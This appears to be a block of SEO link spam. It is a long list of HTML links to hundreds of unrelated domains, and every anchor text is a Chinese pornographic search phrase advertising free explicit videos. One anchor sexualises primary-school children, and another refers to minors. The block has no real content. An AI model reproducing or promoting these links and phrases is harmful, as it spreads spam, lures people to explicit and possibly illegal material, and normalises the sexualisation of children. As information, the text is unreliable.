<a href="http://wbequest.com" target="_blank">国产ts上海在线观看</a>|
<a href="http://www.1688bo.com" target="_blank">把女人弄爽A片特黄大片在线</a>|
<a href="http://makdy.com" target="_blank">亚洲精品久久YY5099</a>|
<a href="http://m.cookeburgess.com" target="_blank">五月六月丁香婷婷激情</a>|
<a href="http://www.dacocontracting.com" target="_blank">国产毛片不卡视频在线</a>|
<a href="http://m.misawedding.cn" target="_blank">口内射精颜射极品合集</a>|
<a href="http://www.thinkfastbook.com" target="_blank">精品国产乱码一区二区三</a>|
<a href="http://www.gzhszyy120.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://m.ffht.cn" target="_blank">多人做人爱视频图片大全</a>|
<a href="http://www.londonlucumichoir.com" target="_blank">99精品美女视频在线观看</a>|
<a href="http://m.lz0564.com" target="_blank">中国AV免费在线播放</a>|
<a href="http://www.goldenpools.net" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://m.famsense.com" target="_blank">91精品国产91 </a>|
<a href="http://m.hnngkj.cn" target="_blank">日韩一卡2卡三卡4卡无卡网站</a>|
<a href="http://m.comicdiy.cn" target="_blank">欧美AAAAAABBBBB</a>|
<a href="http://www.4gtexas.com" target="_blank">欧美群交射精内射颜射潮喷</a>|
<a href="http://www.flytec.com.cn" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://refe.com.cn" target="_blank">日韩中文亚洲欧美视频二</a>|
<a href="http://m.reinuclear.com" target="_blank">大香线蕉伊人久久一区二区</a>|
<a href="http://m.abdallah-kallel.com" target="_blank">亚洲精品久久久久久久蜜臀老牛</a>|
<a href="http://www.ygaccyf.com" target="_blank">乳欲人妻办公室奶水在线电影国产</a>|
<a href="http://hebeiaoerjie.com" target="_blank">1717she国产精品免费视频</a>|
<a href="http://www.fhkqn.cn" target="_blank">国产3p一区二区三区</a>|
<a href="http://kaommm.cn" target="_blank">女人和公拘配种女人A片</a>|
<a href="http://anime-empire.com" target="_blank">中文日产幕无线码一区2021</a>|
<a href="http://cpsdf.com" target="_blank">我要看WWW免费看插插视频</a>|
<a href="http://weixp.com" target="_blank">啊灬啊灬啊灬好快喷水了</a>|
<a href="http://www.nevadaconsultant.com" target="_blank">国产性夜夜春夜夜爽1A片</a>|
<a href="http://www.tentsilecamps.com" target="_blank">内射一面膜上边一面膜下边</a>|
<a href="http://m.msn-homepage.com" target="_blank">男女做爰全A片免费的看</a>|
<a href="http://abslang.com" target="_blank">欧美精品99无码一区二区</a>|
<a href="http://suyijiafang.com" target="_blank">奇米影视7777久久精品人人爽</a>|
<a href="http://m.nobodybutyou.net" target="_blank">se01在线看片</a>|
<a href="http://www.sdhbzn.cn" target="_blank">91最新精品国自产拍福利 </a>|
<a href="http://www.newwizards.com" target="_blank">最近日本MV字幕免费高清在线</a>|
<a href="http://949tv.cn" target="_blank">国产精品伦子伦免费高清软件</a>|
<a href="http://m.reinuclear.com" target="_blank">精品无人码麻豆乱码1区2区</a>|
<a href="http://m.chaoliuli.cn" target="_blank">动漫在线播放的A站本免费</a>|
<a href="http://sunpowergh.com" target="_blank">无码精品人妻一区二区三区AP</a>|
<a href="http://www.buyerstops.com" target="_blank">人妻仑乱少妇A片</a>|
<a href="http://m.n9enhf.cn" target="_blank">最好看的中文字幕在线播放</a>|
<a href="http://m.politicsandelections.com" target="_blank">成人午夜特黄AA片男</a>|
<a href="http://www.naixela.com" target="_blank">麻花传媒MD0044视频</a>|
<a href="http://www.vialvi.com" target="_blank">国产97精品乱码一区二区三区</a>|
<a href="http://www.theforgottenprayer.com" target="_blank">久久精品视频在线看</a>|
<a href="http://www.norasartcache.com" target="_blank">被黑人猛烈进出到抽搐动A片</a>|
<a href="http://www.hqkjjs.com" target="_blank">AV一本大道香蕉大在线 </a>|
<a href="http://m.520qqa.cn" target="_blank">吉吉影音av影院日夜撸</a>|
<a href="http://www.baliluna.com" target="_blank">2021国内免费无码自拍视频网</a>|
<a href="http://estana.net" target="_blank">蜜桃成人网站18禁老虎视频</a>|
<a href="http://www.cqthjz.cn" target="_blank">免费观看美女福利姬全裸视频</a>|
<a href="http://www.wemepower.com" target="_blank">日本添下边无码视频</a>|
<a href="http://www.weminded.com" target="_blank">在线天堂中文新版最新版</a>|
<a href="http://craigheaney.com" target="_blank">2019nv天堂网在线</a>|
<a href="http://m.etaico.com" target="_blank">欧美一区二区三区无码大象视频</a>|
<a href="http://polkabox.com" target="_blank">91视频免费入口</a>|
<a href="http://caspiancarservice.com" target="_blank">亚洲视频在线观看..</a>|
<a href="http://c9348.cn" target="_blank">久久亚洲精品无码观看</a>|
<a href="http://www.szbyst.com" target="_blank">自偷自产一区二区三区观看</a>|
<a href="http://m.juhuiwl.cn" target="_blank">四川少BBB搡BBB爽爽爽</a>|
<a href="http://viszs.com" target="_blank">99re9精品视频在线</a>|
<a href="http://52bangbang.com" target="_blank">亚洲国产成人精品无码区99</a>|
<a href="http://949tv.cn" target="_blank">亚洲一区二区三区免费看</a>|
<a href="http://fds2007.net" target="_blank">成人亚洲精品久久久久</a>|
<a href="http://emmyzxmr.com" target="_blank">国产人伦激情久久久久蜜臀</a>|
<a href="http://thealsscan.com" target="_blank">成人AV免费网址在线观看</a>|
<a href="http://m.thealsscan.com" target="_blank">春水堂视频永久网址</a>|
<a href="http://suxie123.com" target="_blank">樱桃视频免费观看</a>|
<a href="http://www.detaoma.net.cn" target="_blank">超碰国产人人添人人喊</a>|
<a href="http://trgn.cn" target="_blank">人成精品一区二区三区不卡免费看</a>|
<a href="http://m.hnwlcc.com" target="_blank">真实国产乱子伦视频对白</a>|
<a href="http://hnmzxy.com" target="_blank">国产av无码专区亚洲av</a>|
<a href="http://m.themandapam.com" target="_blank">我要看亚洲无码性爱在线播放</a>|
<a href="http://m.bkqs.org.cn" target="_blank">一本一本久久A久久精品綜合</a>|
<a href="http://www.burkstravelinc.com" target="_blank">草莓草莓视频在线下</a>|
<a href="http://m.ausflag.com" target="_blank">国模大尺度福利视频在线</a>|
<a href="http://gxlysljy.com" target="_blank">无码欧美又大又色又爽AAAA片</a>|
<a href="http://zhongjin.net.cn" target="_blank">毛片在线免费观看网站</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">中文字幕一区日韩精品</a>|
<a href="http://m.hell-kitten.com" target="_blank">AV鲁丝片在线观看</a>|
<a href="http://tytanac.com" target="_blank">2021avtt天堂网手机版</a>|
<a href="http://m.yongfa05.cn" target="_blank">免费看欧美特黄久久毛片久久</a>|
<a href="http://m.ztsd.net" target="_blank">亚洲精品国产一区二区精华液</a>|
<a href="http://m.alittlelogcabin.com" target="_blank">欧美槡BBBB槡BBB少妇</a>|
<a href="http://m.cuterobo.com" target="_blank">欧美乱码1卡2卡三卡4卡</a>|
<a href="http://shmxdz.com" target="_blank">大杳蕉中文在线看大杳</a>|
<a href="http://m.lgogo.net" target="_blank">五月激情六月亚洲欧洲激情</a>|
<a href="http://www.hotbooksale.com" target="_blank">av成人免费在线</a>|
<a href="http://m.eplshipping.com" target="_blank">亚洲阿v天堂在线z2018</a>|
<a href="http://m.huabeitaoxian3.com" target="_blank">久久亚洲中文字幕精品一区四区</a>|
<a href="http://moexplorer.com" target="_blank">国产AV无码国产AV毛片</a>|
<a href="http://m.hanlon-photography.com" target="_blank">97人人添人人澡人人澡人人澡</a>|
<a href="http://ataopj.com" target="_blank">久热国产精品视频一区二区三区</a>|
<a href="http://www.bniwestboro.com" target="_blank">伊人大香人妻在线播放</a>|
<a href="http://m.contextedit.com" target="_blank">美女自慰一区二区</a>|
<a href="http://m.writeyournovelnow.com" target="_blank">中文字幕无码专区制服丝袜</a>|
<a href="http://hiyaitsnicky.com" target="_blank">欧洲老妇人牲交大战</a>|
<a href="http://gxhuining.com" target="_blank">国产aⅴ激情无码久久久无码综合精品</a>|
<a href="http://yipinguotie.cn" target="_blank">aaa级大胆免费人体毛片 </a>|
<a href="http://m.stampitcrazy.net" target="_blank">不卡av中文字幕手机看 </a>|
<a href="http://www.elephantcloud.com.cn" target="_blank">午夜精品射精入后重之免费观看</a>|
<a href="http://digitalthoughtonline.com" target="_blank">免费无码婬片AAAA片上门服务</a>|
<a href="http://www.ygaccyf.com" target="_blank">人妻熟人中文字幕一区二区</a>|
<a href="http://www.horizonhillcrafts.com" target="_blank">国产精品久久人妻无码网站一丁</a>|
<a href="http://m.5990120.com" target="_blank">久久国产一区二区三区影院</a>|
<a href="http://movadoreplicainfo.cn" target="_blank">欧美搡BBBBB搡BBBBB</a>|
<a href="http://shyab.com" target="_blank">男女两性做爰全过程A片</a>|
<a href="http://huayewfb.com" target="_blank">无码AV在线观看</a>|
<a href="http://dfrlzy.cn" target="_blank">亞洲日韓精品無碼AV海量</a>|
<a href="http://m.xpzznkj.com" target="_blank">国产精品久久久无码A片小说</a>|
<a href="http://leronghz.com" target="_blank">囯产精品久久久久久久久久久久</a>|
<a href="http://m.jinkeyuan.com" target="_blank">国产成人91精品一二三区 </a>|
<a href="http://m.wangyous.cn" target="_blank">91直播网站免费</a>|
<a href="http://m.shzhiquan.com" target="_blank">山东熟妇高潮大炕嗷嗷叫视频</a>|
<a href="http://chaleten.com" target="_blank">FREE性丰满白嫩白嫩的HD</a>|
<a href="http://weixp.com" target="_blank">无码免费人妻A片AAA毛片一区</a>|
<a href="http://www.grumpyoldmodeller.com" target="_blank">YY视频大片免费看网站</a>|
<a href="http://m.frealex.com" target="_blank">动漫成年美女黄漫视频</a>|
<a href="http://m.dvrexports.com" target="_blank">亚洲欧美中文字幕高清在线</a>|
<a href="http://xacloud.cn" target="_blank">国产激情无码一区二区在线看</a>|
<a href="http://m.healthywater.net.cn" target="_blank">午夜福到在线4国产</a>|
<a href="http://www.davidmathiraj.com" target="_blank">av电影亚洲精品区</a>|
<a href="http://m.jiutoolbox.com" target="_blank">久久久蜜桃亚洲一区自慰</a>|
<a href="http://m.xtubescript.com" target="_blank">日韩中文亚洲欧美视频二</a>|
<a href="http://www.cv-pro.com" target="_blank">久久内在线视频精品mp4</a>|
<a href="http://m.glass-rubs.com.cn" target="_blank">www.黄av在线免费播放</a>|
<a href="http://tzjjzd.com" target="_blank">国产一级理论片在线播放</a>|
<a href="http://m.hesswellrenovation.com" target="_blank">3d动漫啪啪精品一区二区免费</a>|
<a href="http://yd800.com.cn" target="_blank">中文字幕 在线 欧美 日韩 制服</a>|
<a href="http://m.tuanzone.cn" target="_blank">在线观看肉片H漫网站</a>|
<a href="http://www.stagesofseniorcare.com" target="_blank">亚洲AV中文无码乱人伦在线视色</a>|
<a href="http://m.zgylmm.cn" target="_blank">国产成人无码AV片在线公司</a>|
<a href="http://aimdental.net" target="_blank">Xvideos精品国产</a>|
<a href="http://syracusetattoo.com" target="_blank">huangse1jipian</a>|
<a href="http://m.dariusgoeswest.com" target="_blank">av毛片一区二区三区在线播放</a>|
<a href="http://m.pedestalpets.net" target="_blank">国产熟女毛多水大高潮</a>|
<a href="http://www.canadact.com.cn" target="_blank">亚洲午夜精品A片久久不卡蜜桃</a>|
<a href="http://www.grafichedelliri.com" target="_blank">精品国产有码无码专区</a>|
<a href="http://www.scqsg27.cn" target="_blank">东京热tokyo无码一区</a>|
<a href="http://www.geekform.com" target="_blank">国产精品女A片爽爽波多洁衣</a>|
<a href="http://www.niporgasm.com" target="_blank">国产欧美一区二区精品仙草咪</a>|
<a href="http://www.blygg1.com" target="_blank">日本爽爽爽爽爽爽在线观看免</a>|
<a href="http://www.gsxwl.com" target="_blank">又猛又黄又大又硬又粗</a>|
<a href="http://gzwangming.com" target="_blank">亚洲精品久久一区二区三区四区</a>|
<a href="http://m.growingababyreviews.com" target="_blank">国产亚洲精品久久久久久牛牛</a>|
<a href="http://gizdw.cn" target="_blank">做暖暖视频在线看片免费</a>|
<a href="http://www.specs-em.com" target="_blank">免费无码又爽又黄又刺激网站</a>|
<a href="http://m.jsmszl.com" target="_blank">深夜凹凸视频在线欧美</a>|
<a href="http://m.cnamag.com" target="_blank">强开小婷嫩苞又嫩又紧韩国视频</a>|
<a href="http://cgjyu.cn" target="_blank">中文字幕三级久久久久久</a>|
<a href="http://m.nobodybutyou.net" target="_blank">99精品免费久久久久久久久日本</a>|
<a href="http://m.gztn17.com" target="_blank">成人黄色免费网站在线</a>|
<a href="http://goldilocksjewellery.com" target="_blank">最近字幕高清视频2019年</a>|
<a href="http://www.yyzdjx.cn" target="_blank">精品日产一卡2卡三卡4卡三</a>|
<a href="http://m.gtwm.cn" target="_blank">91午夜福利在线观看一区二区</a>|
<a href="http://www.yj0633.com" target="_blank">新版福利视频在线观看</a>|
<a href="http://www.ooddk.com" target="_blank">国产成人黄色视频免费下载</a>|
<a href="http://yfgu.cn" target="_blank">日韩精品无码熟人视频</a>|
<a href="http://m.nc-yb.com" target="_blank">亚洲A片无码一区二区三区公司</a>|
<a href="http://m.jiurunshangmao.com" target="_blank">放荡奶婬欲A片色情免费观看</a>|
<a href="http://a5702.cn" target="_blank">99成人在线观看</a>|
<a href="http://m.1234819.cn" target="_blank">亚洲一区二区久久av网站</a>|
<a href="http://www.sring.com.cn" target="_blank">丝袜长腿日韩一区中文字幕</a>|
<a href="http://www.ict2022.com" target="_blank">国产又硬又粗进去好爽A片软件</a>|
<a href="http://tssnks.cn" target="_blank">俺也去中文字幕在线视频在线</a>|
<a href="http://m.tschudyconstruction.com" target="_blank">国产主播AV福利精品一区</a>|
<a href="http://m.mianyizu.com" target="_blank">国产黄色精品视频免费</a>|
<a href="http://m.wx-dongying.com" target="_blank">YW193.CAN尤物国产在线网页</a>|
<a href="http://allsouthsales.com" target="_blank">亚洲欧美一区二区三区导航</a>|
<a href="http://mistycreekphotography.com" target="_blank">HEYZO亚洲系列专区综合</a>|
<a href="http://www.menthol.com.cn" target="_blank">噼里啪啦在线高清观看免费</a>|
<a href="http://m.tututandian.com" target="_blank">未满十八岁成年禁止观看亚洲天堂</a>|
<a href="http://friendsofbrian.com" target="_blank">国产精品日本欧美一区二区</a>|
<a href="http://asvidyamandir.com" target="_blank">大陆老熟女嗷嗷叫AV在线</a>|
<a href="http://www.ysdxpf.cn" target="_blank">色爽黄1000部免费软件下载</a>|
<a href="http://m.contextedit.com" target="_blank">a级毛片黄免费a级毛片</a>|
<a href="http://www.dyhulian.cn" target="_blank">国产成人91一区二区三区APP</a>|
<a href="http://www.jinhaiyaoye.com.cn" target="_blank">成人影片免费观看777</a>|
<a href="http://www.cnmrz.cn" target="_blank">国产无套内谢国语对白</a>|
<a href="http://1blackpearl.com" target="_blank">成人区人妻精品一区二区不卡视频 </a>|
<a href="http://www.webdatasearch.com" target="_blank">国产精品无码永久免费不卡</a>|
<a href="http://ladymagic.cn" target="_blank">性少妇中国内射XXXX狠干</a>|
<a href="http://rzxiaotiqin.cn" target="_blank">欧美丰满大乳无码少妇</a>|
<a href="http://ovenuilford.net" target="_blank">毛片一级完整版免费</a>|
<a href="http://susanalexanderphd.com" target="_blank">国产免费无码又爽又刺激A片小说
亚洲精品91一区二区三区</a>|
<a href="http://8ywa.cn" target="_blank">波多野结衣一区二区</a>|
<a href="http://www.yuangong100.com" target="_blank">国产AV网站精品</a>|
<a href="http://w3842.cn" target="_blank">美女视频黄产国免费</a>|
<a href="http://clgd.net" target="_blank">欧美人zoxxxx另类</a>|
<a href="http://m.china-haohan.com" target="_blank">色欲AV伊人久久大香线蕉影院</a>|
<a href="http://nowherenearhere.com" target="_blank">lutube成人福利在线观看</a>|
<a href="http://www.elitetahari.com" target="_blank">亚洲精品国产嫩草在线观看东京热</a>|
<a href="http://www.914008.cn" target="_blank">中文日韩亚洲欧美制服</a>|
<a href="http://ctmagazine.net" target="_blank">黄色免费在线观看视频</a>|
<a href="http://joli-autocity.com" target="_blank">无码免费毛片一区二区</a>|
<a href="http://suplex.cn" target="_blank">又粗又大成人片在线观看</a>|
<a href="http://speakingofgis.com" target="_blank">成年日本片黄网站黄色大全免费</a>|
<a href="http://northernhygiene.com" target="_blank">欧亚洲精品一区中文字幕拾精者</a>|
<a href="http://motnt.com" target="_blank">1区2区3区4区产品乱码芒果</a>|
<a href="http://m.2goco.com" target="_blank">av男人的天堂免费在线观看</a>|
<a href="http://www.10minutemillionaire.com" target="_blank">白白操福利视频免费观看</a>|
<a href="http://njqllzgc.cn" target="_blank">a篇片在线观看地址</a>|
<a href="http://m.chinabaowen.com" target="_blank">日韩一卡2卡三卡4卡无卡网站</a>|
<a href="http://m.sdluguang.cn" target="_blank">国产精品区在线播放vr</a>|
<a href="http://www.jrpt.com.cn" target="_blank">国产又粗又大又硬又长又爽的视频</a>|
<a href="http://www.kreditpromohonda.com" target="_blank">精品久久久久久国产</a>|
<a href="http://www.inxathlete.com" target="_blank">日本亚洲欧洲免费旡码</a>|
<a href="http://persistix.com" target="_blank">欧美激情无码成人A片</a>|
<a href="http://m.29c.com.cn" target="_blank">国产-第1页-草草影院</a>|
<a href="http://ynyfgs.com" target="_blank">高潮真紧好爽我视频</a>|
<a href="http://rohanescortgoa.com" target="_blank">成人性生交大片免费看午夜</a>|
<a href="http://www.rencontre-libertines.com" target="_blank">97色伦婷婷综合色情网</a>|
<a href="http://www.yidengwang.com" target="_blank">乱短篇艳辣500篇H文</a>|
<a href="http://www.020pcba.com" target="_blank">国产熟女毛多水大高潮</a>|
<a href="http://ourstobuildon.com" target="_blank">日本无码熟妇人妻在线视频免费看</a>|
<a href="http://m.kpopgate.com" target="_blank">免费的性L交A片Y</a>|
<a href="http://sh-tieyi.com" target="_blank">国产91久久精品一区二区</a>|
<a href="http://www.qianluer.com" target="_blank">4四虎影库永久在线</a>|
<a href="http://m.blueheronpi.com" target="_blank">免费观看又污又黄的网站日本</a>|
<a href="http://m.spectra-view.com" target="_blank">2019国产福利在线播放</a>|
<a href="http://m.6mgrle.cn" target="_blank">欧美射精网站下载含羞草</a>|
<a href="http://maximummarriage.net" target="_blank">成人视频在线视频</a>|
<a href="http://www.tengfeifei.com" target="_blank">高清国产精品人妻一区二区</a>|
<a href="http://www.mariegibbons.com" target="_blank">午夜无码伦费影视在线观看果冻</a>|
<a href="http://rzxiaotiqin.cn" target="_blank">欧美精品毛片久久久久久久</a>|
<a href="http://m.coolany.com" target="_blank">激烈18禁高潮视频免费</a>|
<a href="http://m.athletu.com" target="_blank">国产超碰人人爽人人做人人添</a>|
<a href="http://rnrrepair.com" target="_blank">91香蕉视频下载黄色污</a>|
<a href="http://www.jsvictory.com" target="_blank">成人免费视频软件网站</a>|
<a href="http://philipscn.cn" target="_blank">一本加勒比HEZYO无码资源网</a>|
<a href="http://m.artedorodiamonds.com" target="_blank">欧美一区日韩二区在线</a>|
<a href="http://www.db71.com" target="_blank">日本A片中文字幕精华液</a>|
<a href="http://m.tanejasbride.com" target="_blank">日本在线看片免费视频</a>|
<a href="http://m.ktv333.com" target="_blank">欧美日本亚洲人妻中文字幕</a>|
<a href="http://m.yzzbzm.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://www.tlppw.com" target="_blank">天堂在线67194</a>|
<a href="http://www.wcebh.com" target="_blank">2022一本久道久久综合狂躁</a>|
<a href="http://www.tengfeifei.com" target="_blank">亚洲精品久久蜜臀AV色欲</a>|
<a href="http://m.aquesana.net" target="_blank">青青草18在现线观看</a>|
<a href="http://m.csxsjy.net" target="_blank">日韩一卡2卡3卡4卡新区亚洲</a>|
<a href="http://m.agpalumni.com" target="_blank">国产色噜噜在线观看</a>|
<a href="http://m.777care.com" target="_blank">丰满风韵少妇人妻熟女</a>|
<a href="http://www.bjjjlaw.cn" target="_blank">(凹凸)最新毛片婷婷99精品视频</a>|
<a href="http://m.massageoilsupplies.com" target="_blank">91亚洲中文天堂在线播放</a>|
<a href="http://711academy.com" target="_blank">国产精品人妻一区免费看8C0M</a>|
<a href="http://045n.com.cn" target="_blank">最新国产自产在线播放</a>|
<a href="http://d5151me.cn" target="_blank">国产精品69久久久久999图片</a>|
<a href="http://visibiliafestival.com" target="_blank">女人添荫蒂舒服了A片</a>|
<a href="http://m.njtxwsc.cn" target="_blank">午夜人妻熟女一区二区</a>|
<a href="http://m.luxewine.cn" target="_blank">国产精品久久久久一区二区三区共</a>|
<a href="http://www.020pcba.com" target="_blank">好看的午夜成人网站</a>|
<a href="http://m.empconnectivity.com" target="_blank">欧洲无码八A片人妻少妇</a>|
<a href="http://cmc21.com" target="_blank">中文在线最新版天堂</a>|
<a href="http://www.nbkatie.com" target="_blank">99精品成人无码A片</a>|
<a href="http://m.leejiham.com" target="_blank">少妇A片出轨人妻偷人视频</a>|
<a href="http://www.downauct.com" target="_blank">caoprom最新超碰地址</a>|
<a href="http://www.photocopic.com" target="_blank">欧美一区二区三区激情视频</a>|
<a href="http://m.hbjqw.com" target="_blank">GOGO日本大胆无码视频</a>|
<a href="http://www.aiplzorro.com" target="_blank">亚州淫片aaaa视频</a>|
<a href="http://v597.cn" target="_blank">91视频观看免费</a>|
<a href="http://www.ahangu.com" target="_blank">久久AV无码乱码A片无码苍井空</a>|
<a href="http://gaijinagogo.com" target="_blank">蜜桃人妻一区二区三区欧美</a>|
<a href="http://www.tver.com.cn" target="_blank">小学生嫩交av12</a>|
<a href="http://m.recrudescence.net" target="_blank">最近中文字幕MV在线视频芒果</a>|
<a href="http://m.massassembly.com" target="_blank">天堂视频在线看最新资源</a>|
<a href="http://thewindowslab.com" target="_blank">国产精品suv一区二区三区</a>|
<a href="http://yilexs.cn" target="_blank">国产 制服 丝袜 一区</a>|
<a href="http://m.xabolin.cn" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://www.nbkatie.com" target="_blank">亚洲婷婷成人激久久月天</a>|
<a href="http://2girls1jim.com" target="_blank">日日碰狠狠躁久久躁96</a>|
<a href="http://sceniccoasttermite.com" target="_blank">欧美 另类 美腿 亚洲 无码</a>|
<a href="http://m.keyesde.cn" target="_blank">国产精品免费无遮挡无码永久视频</a>|
<a href="http://www.hzjsdzc.com" target="_blank">亚洲AV无码乱码A片无码18禁</a>|
<a href="http://m.unfairmario.net" target="_blank">国产人妻午夜在线无码</a>|
<a href="http://www.rootstobranches.net" target="_blank">鲁丝片一区二区三区四川人</a>|
<a href="http://drwahibmoussa.com" target="_blank">成人AV一区二区三区无码金桔</a>|
<a href="http://m.todayoption.com" target="_blank">人人操人人操人人操</a>|
<a href="http://www.juan9.cn" target="_blank">国产免费丝袜调教视频免费的</a>|
<a href="http://54399.cn" target="_blank">无码在线一区蜜臀</a>|
<a href="http://m.voknel.com" target="_blank">丰满人爽人妻A片二区</a>|
<a href="http://virus-product.com" target="_blank">国产成人精品123区免费视频</a>|
<a href="http://mingxingtupian123.cn" target="_blank">亚洲AV久久无码精品九号软件</a>|
<a href="http://m.0831365.com" target="_blank">五月天亚洲图片婷婷</a>|
<a href="http://demonhoodprod.com" target="_blank">欧美一区二区视频在线观看</a>|
<a href="http://julioquinones.com" target="_blank">国产美女裸体无遮挡网站</a>|
<a href="http://m.thejointgallery.com" target="_blank">公车上双乳被老汉揉搓玩弄漫画</a>|
<a href="http://thehost.cn" target="_blank">国产电影一区二区三区</a>|
<a href="http://m.esouqoman.com" target="_blank">香蕉国产在线观看免费永久</a>|
<a href="http://www.taliskerbountyboat.com" target="_blank">国产精品人成A片一区二区</a>|
<a href="http://www.guotaibj.com" target="_blank">日本调教虐乳在线观看</a>|
<a href="http://sotip.net" target="_blank">51亚洲宅男天堂在线观看</a>|
<a href="http://www.monocacytitle.com" target="_blank">久久中文字幕亚洲</a>|
<a href="http://m.tututandian.com" target="_blank">鲁大师2中文版免费资源</a>|
<a href="http://www.thekuu.net" target="_blank">日本一区二区丝袜</a>|
<a href="http://techjasmine.com" target="_blank">色天使色偷偷av一区二区三区</a>|
<a href="http://m.csqunji.com" target="_blank">成人亚洲一区二区三区av </a>|
<a href="http://m.ukktl.com" target="_blank">WWW夜片内射视频在观看视频</a>|
<a href="http://thewindowslab.com" target="_blank">久久久国产精品免费A片分环卫</a>|
<a href="http://m.jetagardens.cn" target="_blank">成人午夜羞羞爽爽视频欧美</a>|
<a href="http://rzxiaotiqin.cn" target="_blank">国产av一区二区三区 精品</a>|
<a href="http://www.ymhfshangrila.com" target="_blank">小明看看wwwxXX.2015</a>|
<a href="http://m.bandicn.com" target="_blank">性猛交xxxxx按摩中国</a>|
<a href="http://m.bai3e3.cn" target="_blank">岛国无码高清99</a>|
<a href="http://www.glynnislyons.com" target="_blank">国产精品久久久久无码人妻</a>|
<a href="http://bigbangfuzz.com" target="_blank">91爱做精品视频在线观看</a>|
<a href="http://m.fzjas.com" target="_blank">一本大道av伊人久久綜合</a>|
<a href="http://m.jiutoolbox.com" target="_blank">无码激情做A爰片毛片A片蜜桃</a>|
<a href="http://www-26022.com" target="_blank">美女张开腿黄网站免费下载</a>|
<a href="http://www.edhardys.cn" target="_blank">国产成久久免费精品AV片天堂</a>|
<a href="http://xthreadz.com" target="_blank">无码又爽又刺激视频A片涩涩</a>|
<a href="http://m.cddxscy.cn" target="_blank">欧美freesex交免费视频</a>|
<a href="http://m.91jinglao.com" target="_blank">欧美国产激情二区三区</a>|
<a href="http://m.aladdinaudio.com" target="_blank">国产精品久久国产三级国电话系列</a>|
<a href="http://m.bofan.net.cn" target="_blank">夫妻互换精品三级国产 </a>|
<a href="http://baiduokang.com" target="_blank">avtt天堂网Av无码</a>|
<a href="http://blogdepoker.com" target="_blank">体内射精一区二区三区在线视频</a>|
<a href="http://www.cngq.com.cn" target="_blank">国产午夜福利精品久久2021</a>|
<a href="http://litchickshow.com" target="_blank">久这里只精品99re66</a>|
<a href="http://ht63.cn" target="_blank">亚洲AV久久久精品麻豆</a>|
<a href="http://www.campingontheroad.com" target="_blank">av无码一区二区三区</a>|
<a href="http://omejiani.com" target="_blank">九九热在线这里只有精品</a>|
<a href="http://www.jinpanzi.cn" target="_blank">亚洲 欧美 动漫 中字 视频</a>|
<a href="http://www.financeplanet.net" target="_blank">欧美成人无码午夜视频</a>|
<a href="http://www.konelamigo.com" target="_blank">欧美成人做爰高潮片免费看借种</a>|
<a href="http://www.92setu.cn" target="_blank">囯产无码一区二区免费看</a>|
<a href="http://huaqi-cn.cn" target="_blank">韩国女人高潮嗷嗷叫视频</a>|
<a href="http://m.sh-blogs.com" target="_blank">又大又爽又黄无码A片片一级视频</a>|
<a href="http://gaijinagogo.com" target="_blank">17c精品麻豆一区二区免费</a>|
<a href="http://njsglhygc.cn" target="_blank">亚洲A片无码一区二区三区公司</a>|
<a href="http://resorthotelswithgolf.com" target="_blank">欧美两女被1男所奸1级性爱大黄片</a>|
<a href="http://yfrhbjs.cn" target="_blank">H狠狠躁死你H视频A片</a>|
<a href="http://www.bigbillsburgers.com" target="_blank">91成人网站在线观看</a>|
<a href="http://m.sh-onezero.com" target="_blank">蜜桃臀无码AV在线观看</a>|
<a href="http://www.fsowg.com" target="_blank">熟女人妻一区二区三区免费看</a>|
<a href="http://m.vtrop.com" target="_blank">国产男人午夜视频在线观看</a>|
<a href="http://22226.org.cn" target="_blank">国产秦先生大战白丝97在线</a>|
<a href="http://sniplo.com" target="_blank">17c精品麻豆一区二区免费</a>|
<a href="http://www.lincolnpack.com" target="_blank">xart欧美一区在线播放</a>|
<a href="http://zikao8.cn" target="_blank">亚洲国产精品一区二区久久HS综合网</a>|
<a href="http://www.sagaheim.com" target="_blank">麻豆精产国品一二三产区区</a>|
<a href="http://www.toolwtech.cn" target="_blank">丝袜情趣在线资源二区</a>|
<a href="http://www.sprintbreatherest.com" target="_blank">四虎影视成人精品</a>|
<a href="http://xstong.com.cn" target="_blank">精品人妻无码日本一区二区三区</a>|
<a href="http://m.qdchihuo.com" target="_blank">欧美日产成人高清视频</a>|
<a href="http://m.msfinance.cn" target="_blank">亚洲成h人无码动漫无遮挡精品</a>|
<a href="http://charlesbogdan.com" target="_blank">日本吻胸视频成人A片无码</a>|
<a href="http://m.gmofficesuite.com" target="_blank">国产专区日韩精品欧美色</a>|
<a href="http://haiwai-fangdichan.cn" target="_blank">av人摸人人人澡人人超碰小说</a>|
<a href="http://m.777777.net.cn" target="_blank">妓女爽爽爽爽爽妓女8888</a>|
<a href="http://www.tptianpu.cn" target="_blank">日本生活片69视频</a>|
<a href="http://m.talento-usa.com" target="_blank">2020精品国色卡一卡二</a>|
<a href="http://m.diyun666.com.cn" target="_blank">成人在线91日韩手机视频</a>|
<a href="http://artguzmancostarica.com" target="_blank">国产亚洲精品网站在线视频</a>|
<a href="http://www.taliskerbountyboat.com" target="_blank">亚洲精品91一区二区三区</a>|
<a href="http://m.securetrade24-7.com" target="_blank">麻花星空传媒制作有限公司</a>|
<a href="http://www.futaifood.cn" target="_blank">久久中文字幕无码A片不卡古代</a>|
<a href="http://www.ysdxpf.cn" target="_blank">久久2017国产视频</a>|
<a href="http://www.diudiuzhu.cn" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://njwtdz.com" target="_blank">91国内在线中文字幕</a>|
<a href="http://m.honeycrispnz.com" target="_blank">亚洲精品一区二区三区麻豆</a>|
<a href="http://qaden.cn" target="_blank">久久国产精品99久久久久久老狼</a>|
<a href="http://reckonmind.com" target="_blank">最新中文字幕不卡av</a>|
<a href="http://yeenfashion.net.cn" target="_blank">yw尤物av无码点击进入福利</a>|
<a href="http://m.superiordisaster.com" target="_blank">99成人在线观看</a>|
<a href="http://m.sarahschofield.com" target="_blank">好屌草这里只有精品</a>|
<a href="http://discountpassbucks.com" target="_blank">2014av手机天堂网免费</a>|
<a href="http://www.rbwwz.com" target="_blank">女人囗交吞精口视频</a>|
<a href="http://m.stevensuing.com" target="_blank">无码国模国产在线观看</a>|
<a href="http://www.banglatorrents.com" target="_blank">欧美性生交XXXXX无码十全</a>|
<a href="http://katiejarman.com" target="_blank">国产精华一区久久久久</a>|
